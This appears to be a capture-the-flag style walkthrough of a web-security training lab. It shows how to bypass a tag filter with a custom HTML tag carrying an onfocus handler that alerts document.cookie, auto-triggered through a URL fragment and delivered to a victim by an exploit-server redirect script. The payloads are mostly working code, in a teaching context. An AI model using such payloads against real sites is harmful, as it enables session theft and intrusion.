Lab: Reflected XSS into HTML context with all tags blocked except custom ones
This lab blocks all HTML tags except custom ones.
To solve the lab, perform a cross-site scripting attack that injects a custom tag and automatically alerts document.cookie.
Solution
1. Initial Test with a Custom Tag

Access the lab and enter <hello> in the search bar. The response confirms the tag is reflected in the DOM:

2. Create the Payload
Inject the following payload in the search bar:

<hello onfocus="alert(document.cookie)" id="x" tabindex="1">Explanation:
onfocus: Executes JavaScript when the element gains focus.alert(document.cookie): Displays the document’s cookies.id="x"andtabindex="1": Allows auto-focus using the#fragment.
Inspect the DOM to confirm the injection:
3. Craft the Exploit URL
Append #x to your lab URL to activate the focus on load:
https://0ae200f90426d234827e203500c60050.web-security-academy.net/?search=<hello+onfocus%3D"alert(document.cookie)"+id%3D"x"+tabindex%3D"1">#x4. Deliver the Exploit
-
Click “Go to exploit server”.
-
Add this script to the body:
<script> location = 'https://0ae200f90426d234827e203500c60050.web-security-academy.net/?search=<hello+onfocus%3D"alert(document.cookie)"+id%3D"x"+tabindex%3D"1">#x'; </script> -
Click “Deliver exploit to victim”.